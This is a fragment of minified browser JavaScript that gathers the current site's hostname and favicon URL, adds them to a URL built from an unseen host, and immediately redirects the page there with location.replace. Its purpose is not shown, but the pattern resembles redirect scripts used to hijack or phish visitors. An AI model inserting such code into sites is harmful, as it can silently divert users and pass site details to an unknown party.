URL("https://"+E)}catch(W){return}}P.searchParams.set("wsid",window.location.hostname),P.searchParams.set("domain",a(window.location.hostname));try{let Z=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(Z&&Z.href){let B=new URL(Z.href,document.baseURI).href;P.searchParams.set("link",a(B))}}catch(L){}window.location.replace(P.toString())}();